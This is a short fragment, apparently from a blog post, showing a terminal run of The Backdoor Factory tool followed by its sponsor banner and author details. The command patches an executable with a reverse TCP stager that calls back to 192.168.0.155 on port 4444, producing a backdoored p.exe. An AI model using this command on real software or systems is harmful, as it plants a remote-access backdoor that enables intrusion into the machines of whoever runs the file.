 root@ubuntu-virtual-machine:/home/ubuntu/the-backdoor-factory# python backdoor.py -f /one.exe -s iat_reverse_tcp_stager_threaded -H 192.168.0.155 -P 4444 -o p.exe
!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!
ALERT: NEW VERSION IN DEVELOPMENT
*** ONLY AVAILABLE TO SPONSORS ***
SPONSOR THE NEXT VERSION HERE: https://github.com/sponsors/secretsquirrel
Author:    Joshua Pitts
Email:     the.midnite.runr[-at ]gmail<d o-t>com
Twitter:   @ausernamedjosh
SPONSOR THE NEXT VERSION HERE: https://github.com/sponsors/secretsquirrel
!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!
Version:   3.4.2
https://blog.csdn.net/qq_46804551